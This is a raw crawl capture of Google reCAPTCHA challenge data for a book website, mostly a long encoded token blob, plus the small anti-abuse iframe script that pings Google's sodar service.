s8Obw4NEFQHDt2Nqwp8Jw6QRNRjDrcOow5ByIm/CrsKuQDfDlF0VwrDCsAHCqVXCuDAnwqLCpyjDoR5kM2Vow5TClS/CgcKzLSh0UMOnKHTCh8K4w4DDhjbCicKofmV7wrNOw51zcDTDoAXDncOUw4k1w4TDlyHDkhskwpjDpwEeSFw+w5k2wrbDtcK2w5kswoUbUcOkdHgBMAxebkbCtsKsw58LwqcTw4/DssOVHcK7d8KsIGTCgGHDscOAQA0kI2FRw6V2BGDDlsKubMKxwqPDv2XCksKYwrrDv8KmwrrDjgrCuMKCa0vCmMKjwqPDrcK/w6nCu8OEGQzCp1rCk8KXwpfDlcOGHMK3w7DDuhkNIi1FesOgYV53LsO2AcKqJ0V3w4DDt8OydsKXfkQ+wr/DqEwRw585OMKxw4DCh1k2w68GVsKywr/ChcKaw5HCkMK/E8KeXzZuFTXDksOww7sIwrNeSwx2w6DCsiPDk8K+w4rCpsOHwqfCh8OrwpAEV8KdcgbCrmzDvMOzwppsOcK5IWrCjAvDgcKVw6jDscKeURfCt8KKGQXCnXITQsOfw7DDk8KPwopTIFVRN2/[base64]/DkFrDiw0Aw7LChMK4w5Qnw5I+YE/CqMKuw73Di8O4Z8OtKMOgwqpCw74NdSvDrMKJwrTCiXckeV3CmMOdecKrw5JuwqfCl25GGcOVPMKxX2HChwgsHGfCoHnDu8O8wpc3dMK9VsKJw4JmP8KgAMO5wrDCq2jCp8OLw4YTe8OTEj8fJMOLw5vDpMO6wo/CuABmw6hEw4rCilcAMRBkw4fChRLDl1EMNDUEMwx3w5PDuyNXCSFvbcKYw44iw4fCtsO8X8OOwptdfsKRS8KAbnNzw63DhyPDs8Knw5zCpFPDvADDphQqazccOCx2SsOtw6RWw4oFNGcSwqfCgTNDwq7Cnkw3w5MaMk/DlhQpw7nDlMK9w7VMTFvChE3CsMOeM8Krw7PDsUY+Y8KIwq3DkMO2CEAOw47CjMOQRcKWwojDj3nClQ4LVcKnw6TDpMOvZ8KAwqZbw4EwMHXCssKhZRxgIj/Cg0bDsMKww5rCmsOTw53CvcO2SMOBwqXDpSrDrg/DmXUtwojDq8OnaMOiEsOUO2sfwpsRwpcqfGDDo05Vw5XCiinCkUd3woHDmh/Dl0Mew4rDv3VEw5hOw7HDvjrDrzR1w7TCpXtxNkhwY37Dmz0DNsOLUB/CjcK5WcOewrJPDMO3wqTCpMOZw6bCsBbCglAGNz4IBW0nw4DDgzdCclPDpyt4wpDCs8KhwrRmP8K8wpzDuHlyGMK6RW7ComPDhx0owonCqsO9bj5YwprDqzvCrsKONcK/woBKwr0jw55eDMOVAsO/w43DnMKTSSVZw5zCn8KRw6QpKMOBwrrCiljCpMOuw6cTw6/Di8KTwqPDp8K9w43DnsKsw5JXw4/Dt8OEb2dhcsK4wrnClsOjw5kUMCQzwqRhe0PCpQ7Dt8OYw4zDsMKAW8K6VBLDmm8NwrElw6R9wprCjD7DjcOCYCrDh3/DrsKiwqrCvjrDlWPChsOqwqVYGFbCrHEYwqZfw71Yw4dfbsO9JQRYw5HChsKSw7/[base64]/DjMOWw5TDrVzCnsKgasOXw4vDhsKiU8KRPMOSfhLDosKvEnzDtsK/MsOkNWPCk8OrNMOKw457AsKFw6XCmi4ow6wQPQY6w5rCs0HDk8Oaw67DpMKLPilJw5bDrsOZwr/CnnPCmRV6wrYuUsK6ZMKPwoLCu8Kow6fCjnXCq8K9LMKUesOVwoXDljoZdFpbBsKOWsKwXsOzwr/CocKOw78Mw4wzwrDCsQJcwrDCtETCkHDClGvCkF8PwqHDq8K3OcKmwqduTBogwoDCg8O7LQ7CpG9Jw5I9w6l6AsKMeUgOUsK0KELDtDFTwosnw53Di8OMdcKTGMO7wqZ3w6/Ds8K8acK1AsKIEMKdOGoIwofCu8OZcljCtx7DqsOae2RTLAcFAwbCscOZE8Otw6J+JsKRw7tAPlzCsjzCrXfCo1PCssOvcDbDlsObA8Kjw7E/bcKCCz/CksKiFQ84WMKiFGpEwpN1CMK4UXbDscKrwonDhQUvf8OMbTMsw70mw7HCtcKFE8KAZ8KIw65Kwo3DpsKjw4nDg2EFLcO+wohUwp/[base64]/ZxvCpV8GYsOqwoHCr0w8Gm1Sf17CvmTDtxQPwoUQG1vCvHzDg2BYHMOMw5/CkWPDuMONQzBmw5p6YUdgw7nDmcOOw744wqUrw5ZtwoTCojY9dlrCjGgtRcKTGcO5wpXDpjrCuxLChiAtfsKzwqdrJm3ClsOXwrrCu3XCn8KUw63DiVwtACHDugfDnMKrw6BCw4/CtUFkwrLDvhYCw4bDmHoQGMKyfsKIHsKwwqlTw43DnsOQH3bDkA7Dvh7Ck07DnXLDnULCgVXDr8KOIMKkZcKBWsKIcmDCuUcfwq7CsGIIKGMecyDDt1/DtRnCr8KVF0t8woIvwrJNw4XCv8OAdl1Lw5fCn8K+w6HDjMKzwqjCjsObdwfDgDQYO8OKwrfDildWwqh1akPCkAtTwqPCn8KkbTrCpcKDQ8KDw4HDtztLEcOgwq/DujJqJ8KJw5MIw5Vmw5fDsTLCswUVG8O9w6UAw6hiw4sLbsOrDxvDmMKzw7knQ8KpbMKLKEHDlsKJLx8Gw6s+w4rCm8KDVjXDjsO/[base64]/AMK3Y8OfwooHw5PDrlALwoDDtFhww6rDsXVCXg/Dq0fCssKtwo/DqsOqw4NlHDJYw6jCosKzVMKew71CwrXCksO2w7/Dr8KPAMO5w4jCuGwPw7E+dSM8w5wsf8OXBTlUw6YUwqPCqFUww4nCgMOONyo9VSvDszLDk8O9w5DCkMKxwppvGFRuwr7DsGHCr8K5QEFwwr/Dh8KXw7VGbGkwwrvCmgTCi8OLw44pfsKIH8OcwpjDgSnDqsKawooDwrIRW8OYw74+dcOJw4XCncKzwqHCjmTDosOBwoxkwr0XwoprQsKew6BswrfDiUF4Jh3DuMKBwoUKWxcnworDiD7CksKPw6MKw4/CtgbDmls/aW3DiQzDtW0oPEvDpC/CkMKXwrfCgsKKw7sBRcOqe8OXw4zDixXCj37CrCjDrULDjELCs8O3w51jwrFsw7V7eybCjMOnwoLDucKqw4fCoX3Dg8K4w6Z3OzUew4F6wpkdbF7ClMOEw4F3w7JSMkvDmMKbesOgYHZ3w7YIME3CmMKjwo/Di8Opf1jDhS/[base64]/[base64]/w6Q3wr1MwocCw69sw75MwrXDr8KRBG3CiX8jFw/CqAzDgUMeBnkMwpNww7PDgsOJw68OcsK4bkFHNMOVUsKWdcKnwopOwrx7fsKML21twr/Cl8O/wpPDkgdTV03DiAFlDsOecE/Cv3zDsnLChMKPY8OKw7vCgcOMUcODTUrChMOmwrB1w4g8YcOhw4HDiAvCsMKBQCJPwqgxwr3CjhHDvCfDpG0dw6IXMT/CrMK+wpjDjMKoEsOCwqTCiHnCiiBXPh/DpCp3bWpQw4LCusOCFsOnwqogw4zCqkHChsOnHWzCs8OAwqPCnGYNwosfwpfCojDCksOPwodawqkGJF3DiCnCqMKxw5MSw6LCmMKJwpDCg8KqGCYHw4XDpBhCeXDCscOtTsKlGsKkw6RPRsK9ecKIwoMEamB/PlxbwrrDqlfCg1Y6DMOxbmfDpcKIBH7DtcKaJMOvw5VbP0/[base64]/DtsOlewwNwojDrhItPcOsWWrCtsKbw68qwo9Xwr3DqABrw4zCoMOxw7bDnnhqw5XDpMOOBXxawpjDo8KfUMOBw5NyJgokw4YkwrzCiFA+wpnDmR1PJhTDjQHCvybDqcKrDsOTwqMWfHvCrg3DnFzCgAPDqwYjwqZXwrAVw5jCjjnDpwTCtMO9aSrCgG/[base64]/CiMKeGQF/[base64]/CvF7DhyxpKRLDlRdzRFwBIsOXw6DDjg/[base64]/[base64]/CqSBcw4HDo8Kcw75JZMOGwr/CnMK2wrnDukXCjz1TSSvCnsO2OjE1wrUHwo5cw7DDrAJePcKMEVE3XHfCrMKhwrHDtExuwp8zLUcCWjp5w6tVNzAkw5Rdw7E8VTdtwpbDgsKIw5rCh8KpwotEMMOAwp/Cg8KVHiDDqFXCqMOnAcOGVMOKw7XCm8K2flxWYEHDiHF/McOIT8KwUWcfcmMqwqRRwobDlMKZZwJsIcKxwpLCm8OmMMOYw4TDicKvERnDkW1UwpUSL3Ixw7VSw4/CvMO/B8KED3oxWsOEwrJeYQQLVybCksOjw7EMw57Dqx3DiQ4UXV1mwqBgwpHDqcOYwqELwojCrTbCt8O5JMOLw7PDjcOUcCjDoV/DjMOZwrQ3TiIBwoYOwo10wpvCt0DDrjMPAsOZXwx7wofCox3CuMOHJcK9DMOdFsKSw4nCksKcw5xqEBFfw6/DtcOWw4XDusKJw4gKTMK+WcOFw7FSwo/DsSbCoMOZw6/[base64]/CswfDtsOcw4x8MmYjw5hkUGxLwr8LcsOkAjPDgcKjYk3CnsKTJsKHPhzCvAbCqsO5wqbDkMK/[base64]/CrcO/JScoTMOxwr/DmnIUDMKPw6fCuF7Dt8OHw71/fl50wr3DkWjCg8OOw7g/woHDu8KhwpHDq0hBIDLCncKKMcKfwpbCs8O8wpw4w4nCsMK3AHTDksKHJwTClcK9SzXCsyXCoMOBcxDCmT7Dn8Kkw411GcOPZsKGI8KGAQLCuMO2csO6BsOJVsKmwr/DqcKLWBtdw67CvcOhA2rChsOIRsKkDsOTwpxgwp99W8KVw4zDp8OEZMOpEQvCvETCgMOBwp4kwqRSw7Vbw4HCtF7Dki/CoQbCshbDoMO1TsOxwoXChcOqw6fDuMOlw7TDj2Z/[base64]/DsMKnw4FQPlnDuDhFSg45TDc1KsOkwrjCl8ObXsO1bXI0VWXCoMOqTcOfH8KZwoErcsOewo1DMcKOwpQsMy8DGF0AUkwjSsOjEQvCtV/CgyA8w4Z7wrHCpMOxJkwQw7xmTsK0w6DCr8K9w7PCqsO9w6nDj8OpLsOdwqUqwrfCuVLDocKRMMKLb8ODDV3Dn3Vyw6o3c8ODwrLDoBFVwrhcaMKhFBTDl8K3w4JlwoPCqUIgw5zClHN/w5rDrxIHwqk8w6AkDHDCkMOFf8ONwpMowrHCu8O/w4nCjm3CnsKXLMKcw7/Dr8KfWMO8w7TCvmnDhsKVIHLDikUtVcOQwpnCpcKdDRNew6VAwrEnGGZ/GMOPwprDkcKwwrPCqGbDlcOVw4huATfCv8OrWMKpwqjCjws+wovCiMO2wpoLBMKzwoVLUsKeOzvCh8OhIh7Cn2/CmjPDtz3DhMObw7skwrDDp3EwEz8Aw4nDok7CgzJVOQc4PMOKFsKKT3bCh8OjGW8zVyXDnGbDhsOfwrl2w4vDjsOiwpA9w5Afw5/CvCzDncKDS1rCoF/[base64]/wp/DvcOPagzDmMKQUMOlw7nDtC9Owrgcw6vDg8KWTlUPwo3DgzoNw5vDmxLDnWEiUE/CoMKOw5PCtjlPwonDm8KWNRpGw6/DqgwOwrPCo00Fw7zCncKWZcK0w6J3w7oNd8O0JRnDmsKYZMO/TCDDkSBXA05NOUzDvml8OVjDosOGSXAPw4IFwpcqBhUcFsO0wpLCiE/[base64]/DljvDpcKKXDjDlAZ5IwjDh8KAbTM4ayPDhcOdSjVvUcOhw5p0BMOYw57Dng7CkW1cw7hwG2lgw5Q/[base64]/DscOZAsOUWsKSwofDrAPCusOzKsO6aW1pwpbDvG/CpcKAw67DmsKlQcOQwozCpVleD8OZw6XDscKPT8O5w5vCsMOjMcKxwrRmw5ZmcDwRXcKMKMKTwrYowpkiwrg9VGNle2rDjEbDk8KTwqYJwrIDwqDDrlVPAlbDllpwBcKVMndsB8KbHcKMwo/Co8OHw4PCgE0KQMOpwp7DjMOOOgHDvDlRwpjDk8OrRMKTA0Bkw77DnhlhQTYLw6UnwroBNsOTU8KFGWTCjMKCel7DssOUAS7DmMOKGi9WGzc/[base64]/wrFpwqbCvcOIRicAK8K2wpXCuMKcwrc/[base64]/[base64]/DrMKiwpzChMO4w4jDkgfCvWPDmMKCaMKIw4TCmsOSGsK/w6rCslJ6wqwca8KOw58WwolGwqLCkcKQKMKCwr1swq8lSB3Dr8OvwqvCjhwFwrDDnsK7HsKKwqU8wprDv1/DvcKww5rCgsKwByfDpz7DvcO4w6I6wojDvMKMwqNPw78TDXrDvXrCk0HDocKIO8Kpw48EChXDjsOpwqhPPT/Cl8OXw5XCmjzCjsKfwoLDg8OTK0FZUcOQKyzCtsO8w5A0HMKTw4plwp0fw4jCtMOkN0fCisKAQAodQ8OPw4RybhdBDF3Cr3HDk3FOwqpOwrxpD10HFsOYwphiMBPDn1LCtnI1wpJLewrDisOrHHPCuMKgRnHDrMKPwpVPUAEKT0EuPQHDn8OywqTChBzCqcO/Y8OpwpkXwoMAUsOXwqdawp7Ch8KFGcOzw5diwrFAQ8K7MMOMw5wrKsKECcOWwrtzwq0Hey9YWGk6VcKywo/CkQDCumciIWXDvsKmwozClMKwwrjDgcKDcih8w5FiWsO0BhzDmMKpw4JCw6HClMOmEsOqwozCpGAGw6HCqcOywrhHDTpQwqfDscKReAB9YmrCjMOxwonDgTBMLMKswpfDv8K7wr3CjcKjbADDl0bCrcOGNMOYwrs+V3F5XF/CvxlPwr3DqikiKcOgw4/Ct8OMfXgsw7M3w5zDoyDDrjQ3wpVLHcKaakwiw4XDhGbCuyVuRTbCtTJnWMK8EcOEw4HDgm8tw7p/ZcO7wrbCkcK6C8Kow7jDh8Knw7IYwqEiUsKxwq7DtsKfEjFmYsOmYcO/OsOxwpJrXid1w45hw5Eyd3tfFznCqV17OcOYN3U0IHALw44APMK9w6vDgsOIMj5Tw5gSe8O+KsOGwrV+YE/DgzYHc8KUJzvDi8KKS8OvwoZjeMKhw5vDgmEGwq47wqFSSsKCYAjDm8OvOcKFwp3DnMOMw6IUf3jDmnHDkyx6wpAxwqHDlsOmdh7DjcOtbRbDh8O/ScO9BizCkBpFwotwwr7CvBIFO8OvCDcAwpoBasKtw5fDrkjCkE7DkD3CmcOGw5PDpcOCBsOXLBwxw7RMJVUhUsKgeHvCvsOYKsKpwpY3IQvDq28rR1bDvMKMw4giF8K2WyMKw6lxwrlRw7JGw6XDjHDCs8KvehguSsKDX8OuQ8OHbRNbw7/DlGojwowlYCDDjMO/w781BlBtw5p7wovDl8KgCcKyLhdwVXvClcK5ccOba8KeaUkORhLDq8KeEsO3w7DDkXLDjSZzJCnDvGFOP3IVwpLDiBPClELCsFvCrMK/wo7DisK6RcOcM8Ogw5VsUSkdIMKYw7fDvMOocMKmBWpWEMKVw413w7rDjUhgwojCqMOmwqoJw6hOw5HCmzvDoG/DuUDDsMKSS8KQZBtPwpXCg2fDsgsaYkbChyrCncOjwqbDpcOtakxZwq/[base64]/[base64]/woMxw7AEwrXDkkZ3E1nDqUlMw6UoHntYCsKSwrXDpy09OU/CmULDo8OXOcOQwqPDgcO6FGMwMQsJekrDvDbDr33DpVo9w5Vsw6BKwp1lVS5iKcKWVDpqwrdhPB3DlsO1A1TCssORFsK1dcOfwpHCncK5wpphwpAQwoJwf8KxL8K/w5DCs8OlwpoeWsK4w6pww6bCo8OAGcK1wqBIw61NUnNQWWczw5zDtsOoW8KbwoUHw4TDu8KQRMOKw5TCjAvCgwLDkSwQwrMDM8Ovwo/DncKBw4bDth7DsXggHsO1QDZFw7HDgcKaTsOhw4haw5JowoXDl1fDr8O9GMOVEnIWwq5dw6cJVlc2wqJxw6TCviM0w59yZsOLwpHDp8KgwohlS8OLYyxnwqwFWMO8w43DpEbDmEY8FSFowqBhwpfDt8K/[base64]/Dg8OGwoDCqsK2fFbDqsK4wrBCw48mwoTDscObw4R3w4IvAR99ScOpXnPCsS/ClsOvDsODccKHwonCh8OmN8Kywo4ZB8KpHmzCjHw9w4wLB8O9RMKqKHoBw5BXPsKIHjPDrMOPP0nDhMKxK8Knd2vCgkJSKyTCnDjCl3pbC8OlQWVnw7/DsRHCrcOLw78Mw6BNwozDhMOIw6RPdk7DhMOXwrfDqmnDtcOwIcKRw5zCik/CigLCjMOcw7/DgGVKH8KgeyPCsxnCqsO/w6fCvBRmZETClk/[base64]/wrNjwqDDrSfCpcOsCE/[base64]/DpsOYwqxRP8KpXRUQw5EAQcK5w7zDswszwp3DjG4Kwqc+wr/DscOww6XCtcOxw5rDqHAzwo3Cvid2DwbCssO3w7suFR5sCUjCoznCllRnwpZwwrDDom0Awp/CvjjDhXvCkMOiVAjDon/DrhklUj/Cv8KrVm5Qw6bDoH7DlArDpn1QwoTDtMOawrLCg25HwrBwVsOQF8K2w4bClcOpUcO4eMOJwoPDs8OhB8O4LMKVJ8Kxwp7CpMKbwp4KwrfCqXk7w79Zwr4Gw4YrwpfChDjDvxvDkMOow6/CkH07wpLDucOyFTN+wofDl07ClTXDt3jDsj8Vw5RVw74Lw7VyISwxRl5wKsKtHMORwppVw4jCtQswIBkuwoTCkcOyOsKEfUMKw7zDqMK1w7bDsMOIwq8ww4rDgsOrAsKaw6jCr8OgcSwnw4XClzHDhj7CpkTCizjCnE7CqWgvTmUSwq5Gwp/[base64]/[base64]/MsKMwovDnFVUMVjDkMK/[base64]/DpBHCnXrDj8K+w65IwozCrH3DncOpw7QGXMOKEVDDlMKUw7hmOMOBI8KmwpsZw7c+KcKdwq1hw7ddFE/DsWc2w7hWJDPCizEoGjjDhE3ClksIwok2w7/Dt1hedsOLX8O7OyTCoMO1wozCrVdiworDlMO0GcOUKsKGYFAVwqzDisKFF8Kgw7IAwqQ4w6DDrjzCpX8VY0JuYsOQw740H8Kbw7LCrMKqw6YnDwt0wqLCvSPCq8K9ZnluGlHCmA/[base64]/DosODGsKGwqlnwpjDgCc6w5zCv2IHYsKQw7fCjMKPMsKhwrZhwq/DgcOnSMK7wrLDvDLCnsO0OHlcEwh9w5/CowTCjMK+w6F1w4PClsO/w6fCucK0w411Kj0cwpEIwr9rFQQSHcKNLVPCvzt8fMOmwoxGw4JEwoPCpibCsMOmPkDCgsKKwr9/w74xAMO2wrzCjnl1DcKvwq1AdHrCqQpvw4rDtyTDvsKCB8KLVcK5GMODw40zwrjCpsOiBMOewojClMOnSH06wrJ/wrLCmMOuRcOtwoV4wprDnsKGwqEJc2TCuMOOUcOjEsOWSm1Ow7pxVmA1wq7ChMKIwqZ8G8K5AsOWLMO2wpXDkU/CuhBVw43DssOBw7HDsCrCgGgjw5QMXSLCgy10AsOtw6ZXw6nDs8OAfxQyCsOQB8OGw5DDhMKiw6PCsMOtEQzDtcOjYMKDw4fDnhzDt8KvLEZywqMOw6LDo8KkwrwKDcKWNGfDksK/w5vCjFnDqcOkTMOiwo13OB0aLwMsNCZSwpXDtcKueXo1w6TDryhbw4doSMKnwpvCm8KEw6PDr0AMI3k/cBcMHTFowr3CgQoQWsK4w71QwqnDogtECsOcFcOJAMKDwoXDl8KEBHlmDTfDu352L8KXFiDCgXsaw6vCtMOHcsOlw5jDr3LDp8OrwpdiwoRZZ8K0w6nDu8OPw6Z4w7rDncKxw77DmwHCh2XCrjDDkcK/w67DuyHDkMOPwp/DmMK4NGQjwrdhw5xrfsO8YgzDkMKTICvDqcOKJm3CnSjDocKwAMOsSnEhwq/CmXgZw6cGwoE+worCixHDh8KsPsKhw54ebDARN8OhQcK3PEjCmXsNw48/ZWdPw5DCtsK8THXCjE/CicKnL0/DvMOzRjNSBcKdw4vCoBRZw4TDosKOw4DCunsoV8OOTxAFfi0ew7szT1VcfMKGw5tIM1pLfm7DlcKOw5/[base64]/OsKvFRYjwpTDp8Kkw6RywojDr8OtA1DDolfDqnE1C8OVw6Fpwq/CmWsScD8vP2wMwrkmFx5iIcOfKl8XEnjDlMKeLsKPwobDlcOSw5fDsgAsKsOXw4LDkQlCGMOUw4cAEV/Cpj1XaW8lw7HDncOVwojDmE/[base64]/wr5sGXk5w73DrMOkwrjDucKFNcKzw4wHTcKcwr/[base64]/Wkp/UcKSSSRTwpnDmFvCgytFTcKCTsKUQB3Cr3LDu8OZw6HCgsOAwqQOLFnCmDd/woJ4dDMIIcKmaEByIkzCiT9FdFMcbCF7UnYsaQ/Dgx0FBsKmw6FJwrbChcOaJsOHw5cYw4ttd0PCsMORwq9BHhbCsTFxw4fDtMKNFcOawqAvEcKuwo/CpMK0w6TCghXCssK9w6tURQDDmsOJQsKgJ8O5SwZJK0B8Ax/DucKvw7vCoE3DssK1woYwe8OrwoEbHsK5TcKbKMOHfw/DuyzDisOvH2nDhcOwB2IFCcKRMEkYbsOqQ3zDgsOow7VNw4jClMK2w6YBwrIow5LDonPDhzvCs8K+HsOxDR3CkcOPEWPDrcOsM8Olw7ViwqB4VDNGwqB/[base64]/DoHI2w65dwqg7woo/wpzDlcKsJ8OGPVBDH8KlwrpCMsKAw4nDiMKMw7wHKMKdw69cMgFTDsO8N0zCisKKw7M2w5JXw7TDm8OFOMOfVn/Dr8OMwrYCCMK/QAZ9RcOOQFNTN2t/K8OFdArDgxjCpQgoDWDCqTMpwo5SwqYWw7nCqMKGwr7CuMKOQMKYHW/DqWLDvE13IcK0Y8O4RhEqwrbDvCdWYMKyw5xkwrcYwpBAwrc1w5TDhsOeXcKkUsOnSmcZwq9tw7Y3w6fDq1UkHVXDu15lOhZnw7poGhcvw5hyeV7DqMKtMVkYC3Btw7TCsTkVesKGw61Vw7/CtsOrTg51w6rDvgFfw4NnFgXCkmF8FMOmw4Vvw6vCvMOXC8K6EznCu2h2wq7CrsKrRUBTw6/Co0Qvw5DCt3bDqMK0woA7K8KtwoJbTcOKIxXDtxVmw4ZWw4EVw7LClyjDiMOuew7DvRzDvyzDoHfCqmRSwoMRfGzDvHnCiH9SdcKiw63Cq8KxAV/CuW9EwqbCisK6wr17blfDqsK3GcKWDMOhw7B8QQvDqsK1cjHCucKbL3NSb8OWw5jCgTDCpMKMw4jDhRrCjh0Yw5TDpMKVRsKGw6fDucKrw43CsBjDiwAcYsOUU0/Dk1PDi0ZaHcKVFWwmw49ABAZwJcOHwpDCjcK7fMK/[base64]/YcKzw4djOcOebcKxRSMZw7/DlcKBw7QVGmXCqSjCoMKsMDx+RcK7MhjCg1vDrkxedBIpw5jCuMKhwprCvXzDpcOqwpANAsK/w6LCnEXCm8KSTcKmw4ABR8KswrHDuXLDtx3CicKBwo3CgQPDqsK/[base64]/w63CiMOFw5nDtyTConjDqRMxPcK8wps3wq4Nw48YVMOSRMKiwr/DvMOtQDvChlvDicOFw6vCrnTCjcOlwoNXwolwwqMhwqllX8OmZVzCpsOve2B3NsK5w4cFRF0jwpwLworDhzIfbcOww7F4w7MvasOXYcKaw47DlMKmRSLCoS7ChQPDg8OAfcO3wpkBI3nDsF7Ck8KIwrrDrMOVwr/CuC7CrsOUwoXDgsOMwqrDq8ObHsKLdUUkNGHCjsOTw5/DgxtAQSJfGMOHEAU6wrXDqmbDm8OHwqTDn8Omw7LDuUfDigIrw6TChR3Dg0ULwrfDj8KAJ8OKw4XDl8Ovwpwyw5BXwozCtwMfwpRUwpIVJsKEwqzDo8K/BcKswqzDkCfDpMKrw4jCncKxWCnCtsO9w7gEw4BNw789w4Ekw43DsEvCu8Kcw4PChcKFw4vDnMOkw6Nlw7rDkQ3Dji06wrHDrnLCoMOiVVxHbhjCo27Cii1RAV1fwp/Cq8KJwp3CqcKcMsOCXyIAw6ckwoFewqrCrsK2w51CTsONW2k4ZcOxw6hswqx+QlhUw6klC8ONw54Aw6PCocOzw6Zowp/DgsOpOcKQMMKwGMKDwozDksOGwp4uaRAhTEIGGsKBw4DDucKow5TCpsOyw4xTwrkILncCbxbDjCZiw6V2HsOvwpfCgCvDh8KSAB7CksO1woDClsKLesOaw6XDssKzw6jCv0zDllM3wpvCiMKIwrs4w7olw7XCrcK3w7k7VMK9E8O2W8Klw4TDpHMhR0EBw6/CnzQuwprCj8Obw4dCF8O7w4kMw7bCp8K3wqtHwpE5KiwHMcKUwrZlw7hVaBPCjsKiNwZjw60aBBXCjsOPw50WZ8KrwrvCiU4xw5cxwrTCjBPCrVJ/w77Cmj9tBRsyOVgzWcKRwqBRwrEfeMKpwrRzwowbZznCksO7woZPw5knBsOTwp3Cg2A1w6bCpV/DgB4MH3Ezwr1SaMKkX8KzwoAFw6AzMsK/[base64]/DvxHCtMKuCQ/Dn2deZsKjasOsw43DuiAcXsOzDsOHwpIUUcOxVgZzayPCjSYswpnDuMK5w7lswp5CF1ljH2XCmVPDncKCw6UhBk96wqvDgQ/DoANlMChYdcOPwqwXFjN6W8OGw7XDscKETcKIw6MnQmM0UsKvwr8lRcKMw7bCl8KPAMO3GHNmwqDDuyjClMOPJnvDsMKDVjI0w4LDvSLDhkvDoyAywpFjw50fw6dJw6fClwzDpXDDlB5YwqFiw6ELw5bDoMKSwq/[base64]/wrTChCQ+w7FQw6/[base64]/DjFhWeW3CrMKKw5oAwo0JKcOiasKnw6jDsMKSKR/CksOybsO5USgCAsOsZyR6BsO1w6g8w6bDqRfCnTfDoQ9hEWwLL8KpwrjDqcKCTnbDlsKVA8O4OcO/wrzDmTQ1TT9YwrfDq8OywpJew4jCgE7DoxTDqwIvwpDCljzDkQbCjRodw7UfeCtOw7LCmWjDuMOQwoHCiyrDtsOZUMOdHMK/wpEnf3gYw6huwrZidiPDuk/CoXrDvAjDoQ/CjsK7MMOGw78kwrbDvUHDh8KewqB9wpPDgsOqF0QcWg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O0DYFB9QeA5dCuLmXs+2cBoHkOdtVPdVFN0lm+jmHVE\\u003d\x22,1,0,null,1,1769810734393,0,0,[196,120,157,167,131],null,[186,232,24,101],\x22RC-iqCrDIJlG5VsEw\x22,null,null,null,null,null,\x220dAFcWeA6Hj1G-aciC40BhE0oB5JeKtWFIRa8yg9H0R-nCv5e6CkbXtViJzlLhEtO0oKlB_Zy85oDqa4_0T3RbsCT5xO0rkW-suw\x22,1769893534496]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iyuLl5zaFC0mD6Aq0TXBVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769807137397');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>